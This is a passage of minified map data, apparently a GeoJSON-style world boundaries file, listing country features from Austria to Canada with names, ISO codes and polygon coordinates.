.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]]]}},{type:"Feature",id:"AUT",properties:{name:"Austria"},geometry:{type:"Polygon",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]]}},{type:"Feature",id:"AZE",properties:{name:"Azerbaijan"},geometry:{type:"MultiPolygon",coordinates:[[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]]]}},{type:"Feature",id:"BDI",properties:{name:"Burundi"},geometry:{type:"Polygon",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]]}},{type:"Feature",id:"BEL",properties:{name:"Belgium"},geometry:{type:"Polygon",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]]}},{type:"Feature",id:"BEN",properties:{name:"Benin"},geometry:{type:"Polygon",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]]}},{type:"Feature",id:"BFA",properties:{name:"Burkina Faso"},geometry:{type:"Polygon",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]]}},{type:"Feature",id:"BGD",properties:{name:"Bangladesh"},geometry:{type:"Polygon",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]]}},{type:"Feature",id:"BGR",properties:{name:"Bulgaria"},geometry:{type:"Polygon",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]]}},{type:"Feature",id:"BHS",properties:{name:"The Bahamas"},geometry:{type:"MultiPolygon",coordinates:[[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]]]}},{type:"Feature",id:"BIH",properties:{name:"Bosnia and Herzegovina"},geometry:{type:"Polygon",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]]}},{type:"Feature",id:"BLR",properties:{name:"Belarus"},geometry:{type:"Polygon",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]]}},{type:"Feature",id:"BLZ",properties:{name:"Belize"},geometry:{type:"Polygon",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]]}},{type:"Feature",id:"BMU",properties:{name:"Bermuda"},geometry:{type:"Polygon",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]]}},{type:"Feature",id:"BOL",properties:{name:"Bolivia"},geometry:{type:"Polygon",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]]}},{type:"Feature",id:"BRA",properties:{name:"Brazil"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]]}},{type:"Feature",id:"BRN",properties:{name:"Brunei"},geometry:{type:"Polygon",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]]}},{type:"Feature",id:"BTN",properties:{name:"Bhutan"},geometry:{type:"Polygon",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]]}},{type:"Feature",id:"BWA",properties:{name:"Botswana"},geometry:{type:"Polygon",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]]}},{type:"Feature",id:"CAF",properties:{name:"Central African Republic"},geometry:{type:"Polygon",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]]}},{type:"Feature",id:"CAN",properties:{name:"Canada"},geometry:{type:"MultiPolygon",coordinates:[[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.3865